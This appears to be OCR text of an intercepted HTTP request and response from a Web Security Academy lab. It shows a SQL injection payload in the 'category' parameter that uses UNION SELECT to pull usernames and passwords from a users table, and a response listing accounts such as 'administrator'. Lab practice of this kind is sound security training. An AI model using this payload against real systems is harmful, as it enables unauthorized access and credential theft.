 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+1,username+||'%3a'||password+from+users-- HTTP/1.1
2 Host: 0ac6002003cc5ef8c04d6a7400590077.web-security-academy.net
3 Cookie: session=hyvjLj7jlYpEdNM29kOtoJSxTPPfUzMR
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac6002003cc5ef8c04d6a7400590077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
</td>
88 </tr>
89 <tr>
90 <th>
carlos:
</th>
91 <td>
<a class="button is-small" href="/product?productId=1">
View details
</a>
</td>
92 </tr>
93 <tr>
94 <th>
administrator:
</th>
95 <td>
<a class="button is-small" href="/product?productId=1">
View details
</a>
</td>
96 </tr>
97 </tbody>
98 </table>
99 </div>
100 </section>
101 </div>